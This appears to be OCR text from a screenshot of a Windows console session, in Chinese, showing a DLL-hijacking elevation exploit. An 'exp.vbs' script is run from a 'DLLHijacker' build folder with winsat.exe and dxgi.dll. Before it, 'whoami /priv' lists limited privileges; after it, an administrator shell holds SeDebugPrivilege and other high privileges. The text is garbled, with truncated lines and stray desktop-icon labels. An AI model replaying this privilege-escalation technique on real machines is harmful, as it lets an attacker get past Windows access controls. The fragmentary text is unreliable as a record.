 \Users\Administrator\Desktop\dxgi\DLLHijacker\dxgi\x64\Release>whoami /priv
权信息
----------------------
权名 描述 状态
LockMemoryPrivilege 锁定内存页 已禁用
ShutdownPrivilege 关闭系统 已禁用
ChangeNotifyPrivilege 绕过遍历检查 已启用
UndockPrivilege 从扩展坞上取下计算机 已禁用
IncreaseWorkingSetPrivilege 增加进程工作集 已禁用
TimeZonePrivilege 更改时区 已禁用
\Users\Administrator\Desktop\dxgi\DLLHijacker\dxgi\x64\Release>cscript exp.vbs
crosoft (R) Windows Script Host Version 5.812
权所有(C) Microsoft Corporation。保留所有权利。
stem32 binary: winsat.exe
th to your DLL: dxgi.dll
ean up? (press enter to continue)
控制面板 hfs.exe - 快捷方式 procexp64... - 快捷方式
DATA BREACH
微信 MSDN VStart.exe - 快捷方式
DATA BREACH
管理员: cmd.exe
Microsoft Windows [版本 10.0.18362.959]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>whoami /priv
特权信息
----------------------
特权名 描述
SeLockMemoryPrivilege 锁定内存页
SeIncreaseQuotaPrivilege 为进程调整内存配额
SeSecurityPrivilege 管理审核和安全日志
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权
SeLoadDriverPrivilege 加载和卸载设备驱动程序
SeSystemProfilePrivilege 配置文件系统性能
SeSystemtimePrivilege 更改系统时间
SeProfileSingleProcessPrivilege 配置文件单一进程
SeIncreaseBasePriorityPrivilege 提高计划优先级
SeCreatePagefilePrivilege 创建一个页面文件
SeBackupPrivilege 备份文件和目录
SeRestorePrivilege 还原文件和目录
SeShutdownPrivilege 关闭系统
SeDebugPrivilege 调试程序
SeSystemEnvironmentPrivilege 修改固件环境值
SeChangeNotifyPrivilege 绕过遍历检查
SeRemoteShutdownPrivilege 从远程系统强制关机
SeUndockPrivilege 从扩展坞上取下计算机
SeManageVolumePrivilege 执行卷维护任务
SeImpersonatePrivilege 身份验证后模拟客户端
SeCreateGlobalPrivilege 创建全局对象
SeIncreaseWorkingSetPrivilege 增加进程工作集
SeTimeZonePrivilege 更改时区
SeCreateSymbolicLinkPrivilege 创建符号链接
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌